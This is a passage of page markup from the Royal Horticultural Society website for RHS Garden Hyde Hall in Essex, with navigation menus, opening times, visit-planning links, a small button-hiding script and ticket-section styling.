                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                
                <section class="section section--flush hidden" rhs-panel-slide="!adSite" ad-site>
	<div id="rhs-global-banner">
		 
	</div>
</section>




                
                <div id="skip-content">
                    
    
    <section class="section section--flush">
        <header id="ctl00_ctl00_plcTitle_header" class="hero text-base">
            
            <picture>
                <source
                media="(min-width: 46.25em)"
                srcset="/getmedia/a2b8c00a-e9a1-4f35-94c0-0c0b269ae54f/dry-garden-winter-vista-1960x600.jpg?height=515">
                <source
                media="(min-width: 30em)"
                srcset="/getmedia/a2b8c00a-e9a1-4f35-94c0-0c0b269ae54f/dry-garden-winter-vista-1960x600.jpg?height=400">
                <source
                media="(min-width: 0)"
                srcset="/getmedia/39318098-bddf-4f3d-a5eb-51ce44f381cb/dry-garden-winter-vista-375x432.jpg?height=400">
                <img class="hero-hub__bg"
                    src="/getmedia/a2b8c00a-e9a1-4f35-94c0-0c0b269ae54f/dry-garden-winter-vista-1960x600.jpg?height=515"
                    alt="photograph of the garden" 
                    fetchpriority="high">
            </picture>
            
            <div id="ctl00_ctl00_plcTitle_heroContainer" class="hero__container hero__container--large nopadding">
                <div class="hero-overlay hero-overlay--gardens">
<div class="wrapper">
<div class="l-layout">
<div class="l-module">
<div class="flag u-p-t-1 u-p-t-3-md u-m-b-1">
<div><a data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="image" href="/gardens/hyde-hall" target="_self"><img alt="RHS Hyde Hall" class="hidden-lg flag u-p-t-1" src="/getmedia/7f5362e0-7f6a-4ff5-bc28-0b0c7cb1ad81/RHS-Garden-Hyde-Hall" style="width:7rem;" /></a></div>

<div class="flag__body">
<p class="right hidden-lg"><a class="button button--secondary button--small allmargin-1px js-booking-cta" data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="button" href="https://gardentickets.rhs.org.uk/rhshh/sessions.aspx?tid=7"><span class="button__text">Book garden tickets </span><span class="button__icon button__icon--right"> </span> </a></p>
</div>
</div>

<div class="flag">
<div><a data-ga-component-name="GlobalStaticBannerContent" data-ga-link-type="image" href="/gardens/hyde-hall" target="_self"><img alt="Hyde Hall" class="hidden-xs hidden-sm hidden-md flag__img" src="/getmedia/7f5362e0-7f6a-4ff5-bc28-0b0c7cb1ad81/RHS-Garden-Hyde-Hall" /></a></div>

<div class="flag__body bottompadding-xs">
<p class="text-left u-theme-color"><span class="text-small hidden-sm hidden-md hidden-lg flag u-p-t-1 u-p-t-2-md u-m-b-1 u-m-b-2-mdu-m-b-2-md">From its iconic Dry Garden to exciting new features, our Essex garden goes from strength to strength.</span> <span class="hidden-xs  flag u-p-t-1 u-m-b-1 u-m-b-2-mdu-m-b-2-md">From its iconic Dry Garden to exciting new features, our Essex garden goes from strength to strength.</span></p>
</div>
</div>
</div>
</div>
</div>
</div>

<div class="wrapper wrapper--sm-full wrapper--md-full ng-scope" data-ng-controller="rhsHeroNavController as panel">
<ul class="hero-nav hero-nav--overlay hero-nav--responsive hero-nav--gardens gtm-track" data-gtm-area-name="in-page-menu">
<li class="hero-nav__group hero-nav__group--primary hero-nav__group--overlay" data-ng-class="{ 'is-active': panel.isCurrentPanel(1)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(1)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(1), 'ga-toggle-close': (!panel.isCurrentPanel(1))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">At the garden</span></a></li>
<li class="hero-nav__group hero-nav__group--primary hero-nav__group--overlay" data-ng-class="{ 'is-active': panel.isCurrentPanel(2)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(2)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(2), 'ga-toggle-close': (!panel.isCurrentPanel(2))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">Visiting us</span></a></li>
<li class="hero-nav__group hero-nav__group--primary hero-nav__group--overlay" data-ng-class="{ 'is-active': panel.isCurrentPanel(3)}"><a class="hero-nav__root" data-ng-click="panel.togglePanel(3)" data-ng-class="{'ga-toggle-open': panel.isCurrentPanel(3), 'ga-toggle-close': (!panel.isCurrentPanel(3))}"><span class="hero-nav__icon hero-nav__icon--has-child"></span><span class="hero-nav__text">Our story</span></a></li>
<li class="hero-nav__group hero-nav__group--secondary hero-nav__group--content hidden-xs hidden-sm hidden-md"><a target=_blank href ="https://gardentickets.rhs.org.uk/rhshh/sessions.aspx?tid=7" class="hero-nav__root button button--secondary button--hang right js-booking-cta"><span class="button__text">Book garden tickets</span><span class="button__icon button__icon--right"></span></a></li></ul>
<div class="hero-nav__panel hero-nav__panel--overlay ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(1)}" data-rhs-panel-slide="panel.isCurrentPanel(1)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/introducing-hyde-hall">Introducing Hyde Hall</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/explore/looking-good-now">What's looking good now?</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/garden-highlights">Garden highlights</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/whats-on">What's on</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/food-drink">Food &amp; drink</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/plan-your-visit/shopping-eating">Garden Centre</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/rhs-garden-hyde-hall-flower-show">Flower Show</a></li><li class="hero-nav__panel-item hero-nav__panel-item--full-height"><a data-ga-link-type="image-and-text" data-ga-component-name="GlobalStaticDropdownMenu1" href="/gardens/hyde-hall/map" class="hero-nav__panel-link text-center"><div class="responsive-image responsive-image--3x2 responsive-image--no-placeholder"><img src="/getmedia/159449ac-1453-4329-abb2-b6f85aa82f23/hyde-hall-map-sm" /></div><span class="inline-block bottommargin-xs">Garden map <i class="fa fa-chevron-right" aria-hidden="true"></i></span></a></li></ul></div></div>
<div class="hero-nav__panel hero-nav__panel--overlay ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(2)}" data-rhs-panel-slide="panel.isCurrentPanel(2)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/plan-your-visit">Plan your visit</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/Plan-your-visit/how-to-get-to-hyde-hall">How to get here</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/Articles/visiting-the-garden#visithydehallonepound">Visit Hyde Hall for £1</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/Plan-your-visit/accessibility-at-hyde-hall">Accessibility</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/group-visits">Group visits</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/articles/garden-gift-tickets">Garden gift tickets</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/plan-your-visit#contact-us--address">Contact us</a></li></ul></div></div>
<div class="hero-nav__panel hero-nav__panel--overlay ng-isolate-scope" data-ng-class="{'is-active': panel.isCurrentPanel(3)}" data-rhs-panel-slide="panel.isCurrentPanel(3)">
<div class="hero-nav__panel-content">
<ul class="hero-nav__panel-items">
<li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/about-hyde-hall">About</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/about-hyde-hall/Our-partners">Partners</a></li><li class="hero-nav__panel-item"><a class="hero-nav__panel-link" target="_self" href="/gardens/hyde-hall/about-hyde-hall/history">History</a></li></ul></div></div>
</div>


                
            </div>
        </header>
    </section>
    <section class="section"><div class="wrapper"><div class="l-layout l-layout--equal"><div class="l-module">
<h3 class="h4 l-module__heading">Opening times</h3>

<p class="text-small u-m-b-0 u-m-t-2"><small>Monday &ndash; Sunday</small><br />
10am &ndash; 4pm (Last entry 3pm)<br />
<br />
<small><strong>Open daily except Christmas Day</strong></small><br />
<br />
<a class="button button--secondary" data-ga-component-name="GlobalStatic3Widgets" data-ga-link-type="button" href="https://gardentickets.rhs.org.uk/rhshh/sessions.aspx?tid=7" target="_self"><span class="button__text">Book your garden visit</span>&nbsp;<span class="button__icon button__icon--right">&nbsp;</span></a></p>
</div>
<div class="l-module">
<h3 class="h4">Plan your visit</h3>

<p class="text-small">Everything you need to know about the garden from how to get here to facilities.</p>

<ul class="list-inline bottommargin-xs">
	<li>
	<p><i aria-hidden="true" class="fal fa-clock fa-2x" style="width:0.85em">&nbsp;</i><span class="sr-only">Opening times</span></p>
	</li>
	<li>
	<p><i aria-hidden="true" class="fal fa-map-marker-alt fa-2x" style="width:0.6em">&nbsp;</i><span class="sr-only">Our address</span></p>
	</li>
	<li>
	<p><i aria-hidden="true" class="fal fa-wheelchair fa-2x" style="width:0.9em">&nbsp;</i><span class="sr-only">Disabled assistance</span></p>
	</li>
	<li>
	<p><i aria-hidden="true" class="fal fa-car fa-2x" style="width:0.85em">&nbsp;</i><span class="sr-only">By car</span></p>
	</li>
</ul>
<a class="button button--secondary" data-ga-component-name="GlobalStatic3Widgets" data-ga-link-type="button" href="/gardens/hyde-hall/plan-your-visit" target="_self"><span class="button__text">Plan your visit</span> <span class="button__icon button__icon--right">&nbsp;</span></a><br />
<a data-ga-component-name="GlobalStatic3Widgets" data-ga-link-type="text" href="/gardens/hyde-hall/Plan-your-visit/shopping-eating" target="_self"><strong>Garden Centre opening times vary</strong></a></div>
<div class="l-module">
<h3 class="h4 u-m-b-1">Getting here</h3>

<p class="summary--sub"><em>Chelmsford<br />
Essex<br />
CM3 8ET</em></p>
<a class="button button--secondary" data-ga-component-name="GlobalStatic3Widgets" data-ga-link-type="button" href="/gardens/hyde-hall/Plan-your-visit/how-to-get-to-hyde-hall" target="_self"><span class="button__text">Getting here</span> <span class="button__icon button__icon--right">&nbsp;</span></a></div>
</div></div></section>

    

                    
                    
                    
                    <div class="container clr">
                        
    

    <script>
        // hide book buttons on the following URLs
        var pathList = [
            'gardens/wisley/whats-on/glow-at-wisley',
            'gardens/harlow-carr/whats-on/glow-winter-illuminations',
            'gardens/rosemoor/whats-on/rosemoor-glow',
            'gardens/hyde-hall/whats-on/hyde-hall-glow',
            'gardens/bridgewater/articles/visiting-the-garden',
            'gardens/wisley/articles/visiting-the-garden',
            'gardens/bridgewater/whats-on/bridgewater-glow'
        ];
        pathList.forEach(x => {
            if (window.location.pathname.toLowerCase().indexOf(x) > 0) {                
                //".hero-nav--gardens li.hero-nav__group--secondary").hide()

                var bookingCTA = document.getElementsByClassName('js-booking-cta');

                for (var i = 0; i < bookingCTA.length; i++) {
                    bookingCTA[i].style.display = 'none';
                }
            }
        });
    </script>

    <div class="page--advice" data-ng-controller="BaseListingController as baseCtrl">
        
                
                <style>

#new-ticketing .ticket-section {
    background-color: #F4C8DB66;
    border-radius: 0.5rem;
    border: 1px solid #A5378233;
    text-align: center;
    font-weight: 700;
    padding: 0.5rem 0;
    color: #3b3630;
}

#new-ticketing .alt-section {
    background-color: #6E377D1A; 
}

#new-ticketing ul {
    list-style: none;
    display: flex;
    flex-direction: column;
    margin: 1rem 0;
    padding: 0;
    gap:1rem;
    flex-wrap: wrap;
    width: 100%;
}

#new-ticketing li {
    border-radius: 0.5rem;
    padding: 1rem;
    margin:0;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    box-shadow: 2px 2px 6px 1px rgba(0, 0, 0, .2);
    min-height: 7rem;
    /* min-width: 14rem; */
    flex: 1 1 45%;
}

#new-ticketing .title {
    font-family: "GT-Super-Text-Black", "RHS Headline", "Georgia", "Cambria", "Times New Roman", "Times", serif;
    color: #6E377D;
    font-weight: 600;
    font-size: 20px;
    line-height: 26px;
    letter-spacing: -0.5px;
}

#new-ticketing .product {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

#new-ticketing .price {
    font-size: 22px;
    line-height: 26px;
}

#new-ticketing .terms {
    font-size: 16px;
    line-height: 20px;
    /* display: none; */
}

#new-ticketing .buy-tickets {
    margin: 1rem auto 1.5rem;
    display: flex;
    flex-direction: column;
    align-items: center;
}

#new-ticketing #mobile-buy-option {
    display: flex !important;
}

#new-ticketing #desktop-buy-option {
    display: none !important;
}


@media (min-width: 30em) {

    #new-ticketing #mobile-buy-option {
        display: none !important;
    }

    #new-ticketing #desktop-buy-option {
        display: flex !important;
    }

    #new-ticketing .title {
        font-size: 22px;
        letter-spacing: 0;
    }

    #new-ticketing .price {
        font-size: 26px;
    }

    #new-ticketing .terms {
        font-size: 16px;
        line-height: 20px;
    }

    #new-ticketing ul {
        flex-direction: row;
    }

    #new-ticketing .other-tickets .product {
        flex-direction: column;
    }

    #new-ticketing li {
        min-height: 8rem;
    }


    #new-ticketing .other-tickets li,  #new-ticketing .other-tickets li a {
        min-height: 8rem;
        min-width: 8rem;
    }

    #new-ticketing .terms {
        display: block;
    }
}

@media (min-width: 46.5rem) {

    #new-ticketing ul {
        flex-wrap: nowrap;
    }
}

/**new anchor link css**/
